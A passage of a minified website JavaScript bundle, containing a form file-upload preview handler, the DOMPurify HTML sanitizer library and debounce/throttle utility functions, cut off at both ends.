this.readFileAsDataURL(t)}catch(e){console.error(e);const{message:t}=e,n=this.fileInput.closest(".gfield--type-fileupload").querySelector(".gfield_validation_message");if(!n)return void console.warn("Error message container not found");n.textContent=t}else console.warn("No file selected")}handeNextClick(){this.heldImage?setTimeout((()=>{this.updatePreview()}),1e3):console.warn("No image data available")}}function t(){const t=document.querySelectorAll(".project-why-form-modal");for(const n of t)new e(n)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},1651:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function r(e,i,s){return r=n()?Reflect.construct:function(e,n,r){var i=[null];i.push.apply(i,n);var s=new(Function.bind.apply(e,i));return r&&t(s,r.prototype),s},r.apply(null,arguments)}function i(e){return s(e)||o(e)||a(e)||c()}function s(e){if(Array.isArray(e))return l(e)}function o(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function a(e,t){if(e){if("string"===typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var d=Object.hasOwnProperty,u=Object.setPrototypeOf,p=Object.isFrozen,f=Object.getPrototypeOf,m=Object.getOwnPropertyDescriptor,h=Object.freeze,g=Object.seal,v=Object.create,y="undefined"!==typeof Reflect&&Reflect,b=y.apply,w=y.construct;b||(b=function(e,t,n){return e.apply(t,n)}),h||(h=function(e){return e}),g||(g=function(e){return e}),w||(w=function(e,t){return r(e,i(t))});var E=P(Array.prototype.forEach),x=P(Array.prototype.pop),T=P(Array.prototype.push),S=P(String.prototype.toLowerCase),L=P(String.prototype.toString),A=P(String.prototype.match),M=P(String.prototype.replace),k=P(String.prototype.indexOf),C=P(String.prototype.trim),O=P(RegExp.prototype.test),_=I(TypeError);function P(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return b(e,t,r)}}function I(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(e,n)}}function D(e,t,n){var r;n=null!==(r=n)&&void 0!==r?r:S,u&&u(e,null);for(var i=t.length;i--;){var s=t[i];if("string"===typeof s){var o=n(s);o!==s&&(p(t)||(t[i]=o),s=o)}e[s]=!0}return e}function N(e){var t,n=v(null);for(t in e)!0===b(d,e,[t])&&(n[t]=e[t]);return n}function j(e,t){for(;null!==e;){var n=m(e,t);if(n){if(n.get)return P(n.get);if("function"===typeof n.value)return P(n.value)}e=f(e)}function r(e){return console.warn("fallback value for",e),null}return r}var $=h(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=h(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),q=h(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),z=h(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),F=h(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),B=h(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),H=h(["#text"]),G=h(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),W=h(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=h(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=h(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Y=g(/\{\{[\w\W]*|[\w\W]*\}\}/gm),X=g(/<%[\w\W]*|[\w\W]*%>/gm),K=g(/\${[\w\W]*}/gm),Q=g(/^data-[\-\w.\u00B7-\uFFFF]/),J=g(/^aria-[\-\w]+$/),Z=g(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),ee=g(/^(?:\w+script|data):/i),te=g(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),ne=g(/^html$/i),re=g(/^[a-z][.\w]*(-[.\w]+)+$/i),ie=function(){return"undefined"===typeof window?null:window},se=function(t,n){if("object"!==e(t)||"function"!==typeof t.createPolicy)return null;var r=null,i="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(i)&&(r=n.currentScript.getAttribute(i));var s="dompurify"+(r?"#"+r:"");try{return t.createPolicy(s,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+s+" could not be created."),null}};function oe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie(),n=function(e){return oe(e)};if(n.version="2.5.7",n.removed=[],!t||!t.document||9!==t.document.nodeType)return n.isSupported=!1,n;var r=t.document,s=t.document,o=t.DocumentFragment,a=t.HTMLTemplateElement,l=t.Node,c=t.Element,d=t.NodeFilter,u=t.NamedNodeMap,p=void 0===u?t.NamedNodeMap||t.MozNamedAttrMap:u,f=t.HTMLFormElement,m=t.DOMParser,g=t.trustedTypes,v=c.prototype,y=j(v,"cloneNode"),b=j(v,"nextSibling"),w=j(v,"childNodes"),P=j(v,"parentNode");if("function"===typeof a){var I=s.createElement("template");I.content&&I.content.ownerDocument&&(s=I.content.ownerDocument)}var ae=se(g,r),le=ae?ae.createHTML(""):"",ce=s,de=ce.implementation,ue=ce.createNodeIterator,pe=ce.createDocumentFragment,fe=ce.getElementsByTagName,me=r.importNode,he={};try{he=N(s).documentMode?s.documentMode:{}}catch(e){}var ge={};n.isSupported="function"===typeof P&&de&&void 0!==de.createHTMLDocument&&9!==he;var ve,ye,be=Y,we=X,Ee=K,xe=Q,Te=J,Se=ee,Le=te,Ae=re,Me=Z,ke=null,Ce=D({},[].concat(i($),i(R),i(q),i(F),i(H))),Oe=null,_e=D({},[].concat(i(G),i(W),i(V),i(U))),Pe=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ie=null,De=null,Ne=!0,je=!0,$e=!1,Re=!0,qe=!1,ze=!0,Fe=!1,Be=!1,He=!1,Ge=!1,We=!1,Ve=!1,Ue=!0,Ye=!1,Xe="user-content-",Ke=!0,Qe=!1,Je={},Ze=null,et=D({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),tt=null,nt=D({},["audio","video","img","source","image","track"]),rt=null,it=D({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),st="http://www.w3.org/1998/Math/MathML",ot="http://www.w3.org/2000/svg",at="http://www.w3.org/1999/xhtml",lt=at,ct=!1,dt=null,ut=D({},[st,ot,at],L),pt=["application/xhtml+xml","text/html"],ft="text/html",mt=null,ht=s.createElement("form"),gt=function(e){return e instanceof RegExp||e instanceof Function},vt=function(t){mt&&mt===t||(t&&"object"===e(t)||(t={}),t=N(t),ve=ve=-1===pt.indexOf(t.PARSER_MEDIA_TYPE)?ft:t.PARSER_MEDIA_TYPE,ye="application/xhtml+xml"===ve?L:S,ke="ALLOWED_TAGS"in t?D({},t.ALLOWED_TAGS,ye):Ce,Oe="ALLOWED_ATTR"in t?D({},t.ALLOWED_ATTR,ye):_e,dt="ALLOWED_NAMESPACES"in t?D({},t.ALLOWED_NAMESPACES,L):ut,rt="ADD_URI_SAFE_ATTR"in t?D(N(it),t.ADD_URI_SAFE_ATTR,ye):it,tt="ADD_DATA_URI_TAGS"in t?D(N(nt),t.ADD_DATA_URI_TAGS,ye):nt,Ze="FORBID_CONTENTS"in t?D({},t.FORBID_CONTENTS,ye):et,Ie="FORBID_TAGS"in t?D({},t.FORBID_TAGS,ye):{},De="FORBID_ATTR"in t?D({},t.FORBID_ATTR,ye):{},Je="USE_PROFILES"in t&&t.USE_PROFILES,Ne=!1!==t.ALLOW_ARIA_ATTR,je=!1!==t.ALLOW_DATA_ATTR,$e=t.ALLOW_UNKNOWN_PROTOCOLS||!1,Re=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,qe=t.SAFE_FOR_TEMPLATES||!1,ze=!1!==t.SAFE_FOR_XML,Fe=t.WHOLE_DOCUMENT||!1,Ge=t.RETURN_DOM||!1,We=t.RETURN_DOM_FRAGMENT||!1,Ve=t.RETURN_TRUSTED_TYPE||!1,He=t.FORCE_BODY||!1,Ue=!1!==t.SANITIZE_DOM,Ye=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,Qe=t.IN_PLACE||!1,Me=t.ALLOWED_URI_REGEXP||Me,lt=t.NAMESPACE||at,Pe=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Pe.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&gt(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Pe.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Pe.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),qe&&(je=!1),We&&(Ge=!0),Je&&(ke=D({},i(H)),Oe=[],!0===Je.html&&(D(ke,$),D(Oe,G)),!0===Je.svg&&(D(ke,R),D(Oe,W),D(Oe,U)),!0===Je.svgFilters&&(D(ke,q),D(Oe,W),D(Oe,U)),!0===Je.mathMl&&(D(ke,F),D(Oe,V),D(Oe,U))),t.ADD_TAGS&&(ke===Ce&&(ke=N(ke)),D(ke,t.ADD_TAGS,ye)),t.ADD_ATTR&&(Oe===_e&&(Oe=N(Oe)),D(Oe,t.ADD_ATTR,ye)),t.ADD_URI_SAFE_ATTR&&D(rt,t.ADD_URI_SAFE_ATTR,ye),t.FORBID_CONTENTS&&(Ze===et&&(Ze=N(Ze)),D(Ze,t.FORBID_CONTENTS,ye)),Ke&&(ke["#text"]=!0),Fe&&D(ke,["html","head","body"]),ke.table&&(D(ke,["tbody"]),delete Ie.tbody),h&&h(t),mt=t)},yt=D({},["mi","mo","mn","ms","mtext"]),bt=D({},["annotation-xml"]),wt=D({},["title","style","font","a","script"]),Et=D({},R);D(Et,q),D(Et,z);var xt=D({},F);D(xt,B);var Tt=function(e){var t=P(e);t&&t.tagName||(t={namespaceURI:lt,tagName:"template"});var n=S(e.tagName),r=S(t.tagName);return!!dt[e.namespaceURI]&&(e.namespaceURI===ot?t.namespaceURI===at?"svg"===n:t.namespaceURI===st?"svg"===n&&("annotation-xml"===r||yt[r]):Boolean(Et[n]):e.namespaceURI===st?t.namespaceURI===at?"math"===n:t.namespaceURI===ot?"math"===n&&bt[r]:Boolean(xt[n]):e.namespaceURI===at?!(t.namespaceURI===ot&&!bt[r])&&!(t.namespaceURI===st&&!yt[r])&&!xt[n]&&(wt[n]||!Et[n]):!("application/xhtml+xml"!==ve||!dt[e.namespaceURI]))},St=function(e){T(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=le}catch(t){e.remove()}}},Lt=function(e,t){try{T(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){T(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Oe[e])if(Ge||We)try{St(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},At=function(e){var t,n;if(He)e="<remove></remove>"+e;else{var r=A(e,/^[\r\n\t ]+/);n=r&&r[0]}"application/xhtml+xml"===ve&&lt===at&&(e='<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans"><head></head><body>'+e+"</body>");var i=ae?ae.createHTML(e):e;if(lt===at)try{t=(new m).parseFromString(i,ve)}catch(e){}if(!t||!t.documentElement){t=de.createDocument(lt,"template",null);try{t.documentElement.innerHTML=ct?le:i}catch(e){}}var o=t.body||t.documentElement;return e&&n&&o.insertBefore(s.createTextNode(n),o.childNodes[0]||null),lt===at?fe.call(t,Fe?"html":"body")[0]:Fe?t.documentElement:o},Mt=function(e){return ue.call(e.ownerDocument||e,e,d.SHOW_ELEMENT|d.SHOW_COMMENT|d.SHOW_TEXT|d.SHOW_PROCESSING_INSTRUCTION|d.SHOW_CDATA_SECTION,null,!1)},kt=function(e){return e instanceof f&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof p)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Ct=function(t){return"object"===e(l)?t instanceof l:t&&"object"===e(t)&&"number"===typeof t.nodeType&&"string"===typeof t.nodeName},Ot=function(e,t,r){ge[e]&&E(ge[e],(function(e){e.call(n,t,r,mt)}))},_t=function(e){var t;if(Ot("beforeSanitizeElements",e,null),kt(e))return St(e),!0;if(O(/[\u0080-\uFFFF]/,e.nodeName))return St(e),!0;var r=ye(e.nodeName);if(Ot("uponSanitizeElement",e,{tagName:r,allowedTags:ke}),e.hasChildNodes()&&!Ct(e.firstElementChild)&&(!Ct(e.content)||!Ct(e.content.firstElementChild))&&O(/<[/\w]/g,e.innerHTML)&&O(/<[/\w]/g,e.textContent))return St(e),!0;if("select"===r&&O(/<template/i,e.innerHTML))return St(e),!0;if(7===e.nodeType)return St(e),!0;if(ze&&8===e.nodeType&&O(/<[/\w]/g,e.data))return St(e),!0;if(!ke[r]||Ie[r]){if(!Ie[r]&&It(r)){if(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,r))return!1;if(Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(r))return!1}if(Ke&&!Ze[r]){var i=P(e)||e.parentNode,s=w(e)||e.childNodes;if(s&&i)for(var o=s.length-1;o>=0;--o){var a=y(s[o],!0);a.__removalCount=(e.__removalCount||0)+1,i.insertBefore(a,b(e))}}return St(e),!0}return e instanceof c&&!Tt(e)?(St(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!O(/<\/no(script|embed|frames)/i,e.innerHTML)?(qe&&3===e.nodeType&&(t=e.textContent,t=M(t,be," "),t=M(t,we," "),t=M(t,Ee," "),e.textContent!==t&&(T(n.removed,{element:e.cloneNode()}),e.textContent=t)),Ot("afterSanitizeElements",e,null),!1):(St(e),!0)},Pt=function(e,t,n){if(Ue&&("id"===t||"name"===t)&&(n in s||n in ht))return!1;if(je&&!De[t]&&O(xe,t));else if(Ne&&O(Te,t));else if(!Oe[t]||De[t]){if(!(It(e)&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,e)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(e))&&(Pe.attributeNameCheck instanceof RegExp&&O(Pe.attributeNameCheck,t)||Pe.attributeNameCheck instanceof Function&&Pe.attributeNameCheck(t))||"is"===t&&Pe.allowCustomizedBuiltInElements&&(Pe.tagNameCheck instanceof RegExp&&O(Pe.tagNameCheck,n)||Pe.tagNameCheck instanceof Function&&Pe.tagNameCheck(n))))return!1}else if(rt[t]);else if(O(Me,M(n,Le,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==k(n,"data:")||!tt[e])if($e&&!O(Se,M(n,Le,"")));else if(n)return!1;return!0},It=function(e){return"annotation-xml"!==e&&A(e,Ae)},Dt=function(t){var r,i,s,o;Ot("beforeSanitizeAttributes",t,null);var a=t.attributes;if(a){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Oe};for(o=a.length;o--;){var c=r=a[o],d=c.name,u=c.namespaceURI;if(i="value"===d?r.value:C(r.value),s=ye(d),l.attrName=s,l.attrValue=i,l.keepAttr=!0,l.forceKeepAttr=void 0,Ot("uponSanitizeAttribute",t,l),i=l.attrValue,!l.forceKeepAttr&&(Lt(d,t),l.keepAttr))if(Re||!O(/\/>/i,i)){qe&&(i=M(i,be," "),i=M(i,we," "),i=M(i,Ee," "));var p=ye(t.nodeName);if(Pt(p,s,i))if(!Ye||"id"!==s&&"name"!==s||(Lt(d,t),i=Xe+i),ze&&O(/((--!?|])>)|<\/(style|title)/i,i))Lt(d,t);else{if(ae&&"object"===e(g)&&"function"===typeof g.getAttributeType)if(u);else switch(g.getAttributeType(p,s)){case"TrustedHTML":i=ae.createHTML(i);break;case"TrustedScriptURL":i=ae.createScriptURL(i)}try{u?t.setAttributeNS(u,d,i):t.setAttribute(d,i),kt(t)?St(t):x(n.removed)}catch(e){}}}else Lt(d,t)}Ot("afterSanitizeAttributes",t,null)}},Nt=function e(t){var n,r=Mt(t);for(Ot("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Ot("uponSanitizeShadowNode",n,null),_t(n)||(n.content instanceof o&&e(n.content),Dt(n));Ot("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(i){var s,a,c,d,u,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((ct=!i)&&(i="<!-->"),"string"!==typeof i&&!Ct(i)){if("function"!==typeof i.toString)throw _("toString is not a function");if("string"!==typeof(i=i.toString()))throw _("dirty is not a string, aborting")}if(!n.isSupported){if("object"===e(t.toStaticHTML)||"function"===typeof t.toStaticHTML){if("string"===typeof i)return t.toStaticHTML(i);if(Ct(i))return t.toStaticHTML(i.outerHTML)}return i}if(Be||vt(p),n.removed=[],"string"===typeof i&&(Qe=!1),Qe){if(i.nodeName){var f=ye(i.nodeName);if(!ke[f]||Ie[f])throw _("root node is forbidden and cannot be sanitized in-place")}}else if(i instanceof l)1===(a=(s=At("<!---->")).ownerDocument.importNode(i,!0)).nodeType&&"BODY"===a.nodeName||"HTML"===a.nodeName?s=a:s.appendChild(a);else{if(!Ge&&!qe&&!Fe&&-1===i.indexOf("<"))return ae&&Ve?ae.createHTML(i):i;if(!(s=At(i)))return Ge?null:Ve?le:""}s&&He&&St(s.firstChild);for(var m=Mt(Qe?i:s);c=m.nextNode();)3===c.nodeType&&c===d||_t(c)||(c.content instanceof o&&Nt(c.content),Dt(c),d=c);if(d=null,Qe)return i;if(Ge){if(We)for(u=pe.call(s.ownerDocument);s.firstChild;)u.appendChild(s.firstChild);else u=s;return(Oe.shadowroot||Oe.shadowrootmod)&&(u=me.call(r,u,!0)),u}var h=Fe?s.outerHTML:s.innerHTML;return Fe&&ke["!doctype"]&&s.ownerDocument&&s.ownerDocument.doctype&&s.ownerDocument.doctype.name&&O(ne,s.ownerDocument.doctype.name)&&(h="<!DOCTYPE "+s.ownerDocument.doctype.name+">\n"+h),qe&&(h=M(h,be," "),h=M(h,we," "),h=M(h,Ee," ")),ae&&Ve?ae.createHTML(h):h},n.setConfig=function(e){vt(e),Be=!0},n.clearConfig=function(){mt=null,Be=!1},n.isValidAttribute=function(e,t,n){mt||vt({});var r=ye(e),i=ye(t);return Pt(r,i,n)},n.addHook=function(e,t){"function"===typeof t&&(ge[e]=ge[e]||[],T(ge[e],t))},n.removeHook=function(e){if(ge[e])return x(ge[e])},n.removeHooks=function(e){ge[e]&&(ge[e]=[])},n.removeAllHooks=function(){ge={}},n}return oe()}()},3871:function(e,t,n){var r="Expected a function",i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,l=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,u=c||d||Function("return this")(),p=Object.prototype.toString,f=Math.max,m=Math.min,h=function(){return u.Date.now()};function g(e,t,n){var i,s,o,a,l,c,d=0,u=!1,p=!1,g=!0;if("function"!=typeof e)throw new TypeError(r);function b(t){var n=i,r=s;return i=s=void 0,d=t,a=e.apply(r,n)}function w(e){var n=e-c;return void 0===c||n>=t||n<0||p&&e-d>=o}function E(){var e=h();if(w(e))return x(e);l=setTimeout(E,function(e){var n=t-(e-c);return p?m(n,o-(e-d)):n}(e))}function x(e){return l=void 0,g&&i?b(e):(i=s=void 0,a)}function T(){var e=h(),n=w(e);if(i=arguments,s=this,c=e,n){if(void 0===l)return function(e){return d=e,l=setTimeout(E,t),u?b(e):a}(c);if(p)return l=setTimeout(E,t),b(c)}return void 0===l&&(l=setTimeout(E,t)),a}return t=y(t)||0,v(n)&&(u=!!n.leading,o=(p="maxWait"in n)?f(y(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),T.cancel=function(){void 0!==l&&clearTimeout(l),d=0,i=c=s=l=void 0},T.flush=function(){return void 0===l?a:x(h())},T}function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function y(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?l(e.slice(2),n?2:8):s.test(e)?NaN:+e}e.exports=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(r);return v(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),g(e,t,{leading:i,maxWait:t,trailing:s})}},5650:function(e,t,n){var r=n(8942).Symbol;e.exports=r},7379:function(e,t,n){var r=n(5650),i=n(8870),s=n(9005),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):s(e)}},6403:function(e,t,n){var r=n(2945),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},4967:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},8870:function(e,t,n){var r=n(5650),i=Object.prototype,s=i.hasOwnProperty,o=i.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var i=o.call(e);return r&&(t?e[a]=n:delete e[a]),i}},9005:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},8942:function(e,t,n){var r=n(4967),i="object"==typeof self&&self&&self.Object===Object&&self,s=r||i||Function("return this")();e.exports=s},2945:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},2784:function(e,t,n){var r=n(1580),i=n(4495),s=n(6131),o=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,d,u,p,f,m=0,h=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=c;return l=c=void 0,m=t,u=e.apply(r,n)}function b(e){var n=e-f;return void 0===f||n>=t||n<0||g&&e-m>=d}function w(){var e=i();if(b(e))return E(e);p=setTimeout(w,function(e){var n=t-(e-f);return g?a(n,d-(e-m)):n}(e))}function E(e){return p=void 0,v&&l?y(e):(l=c=void 0,u)}function x(){var e=i(),n=b(e);if(l=arguments,c=this,f=e,n){if(void 0===p)return function(e){return m=e,p=setTimeout(w,t),h?y(e):u}(f);if(g)return clearTimeout(p),p=setTimeout(w,t),y(f)}return void 0===p&&(p=setTimeout(w,t)),u}return t=s(t)||0,r(n)&&(h=!!n.leading,d=(g="maxWait"in n)?o(s(n.maxWait)||0,t):d,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=f=c=p=void 0},x.flush=function(){return void 0===p?u:E(i())},x}},1580:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},547:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},1187:function(e,t,n){var r=n(7379),i=n(547);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4495:function(e,t,n){var r=n(8942);e.exports=function(){return r.Date.now()}},6131:function(e,t,n){var r=n(6403),i=n(1580),s=n(1187),o=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(s(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):o.test(e)?NaN:+e}},4977:function(e,t,n){"use strict";var r=n(4188),i=n(3174),s=TypeError;e.exports=function(e){if(r(e))return e;throw new s(i(e)+" is not 